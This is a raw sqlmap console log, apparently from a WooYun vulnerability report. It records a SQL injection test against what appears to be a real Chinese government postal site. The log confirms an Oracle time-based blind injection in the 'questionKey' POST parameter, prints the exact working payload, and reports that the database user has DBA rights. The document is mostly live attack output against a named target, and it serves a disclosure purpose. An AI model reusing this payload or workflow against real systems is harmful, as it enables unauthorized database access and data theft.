 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 13.txt --is-dba
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:19:35
[19:19:35] [INFO] parsing HTTP request from '13.txt'
[19:19:37] [WARNING] provided value for parameter 'questionDate' is empty. Pleas
e, always use only valid parameter values so sqlmap could be able to run properl
y
[19:19:37] [WARNING] provided value for parameter 'questionDateEnd' is empty. Pl
ease, always use only valid parameter values so sqlmap could be able to run prop
erly
[19:19:37] [INFO] resuming back-end DBMS 'oracle'
[19:19:37] [INFO] testing connection to the target URL
[19:19:38] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: questionKey (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: questionKey=a%' AND 9817=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(70
)||CHR(106)||CHR(73),5) AND '%'='&questionDate=&questionDateEnd=&questionStatus=
0
---
[19:19:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:19:38] [INFO] testing if current user is DBA
current user is DBA:    True
[19:19:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[19:19:38] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\kdjyxk.post.gov.cn'
[*] shutting down at 19:19:38
www.wooyun.org